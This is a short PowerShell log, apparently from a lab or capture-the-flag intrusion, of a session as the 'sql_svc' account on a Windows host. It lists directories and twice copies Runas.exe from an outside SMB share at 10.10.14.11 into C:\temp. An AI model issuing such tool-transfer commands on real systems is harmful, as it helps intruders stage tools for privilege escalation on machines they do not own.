 PS C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU> cd ../../../../
PS C:\> dir
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        5/24/2024   7:30 PM                apps
d-----         6/3/2024  10:50 AM                nginx
d-----        5/28/2024  11:47 AM                PerfLogs
d-r---        5/28/2024   2:18 PM                Program Files
d-----        5/28/2024   2:18 PM                Program Files (x86)
d-----        5/27/2024   7:50 AM                temp
d-r---        5/28/2024  10:19 AM                Users
d-----        5/28/2024  11:50 AM                Windows
PS C:\> cd temp
PS C:\temp> copy \\10.10.14.11\share\Runas.exe
PS C:\temp> ls
PS C:\temp> ls
PS C:\temp> dir
PS C:\temp> copy \\10.10.14.11\share\Runas.exe
PS C:\temp> dir
PS C:\temp> dir
PS C:\temp> dir
PS C:\temp> dir
PS C:\temp>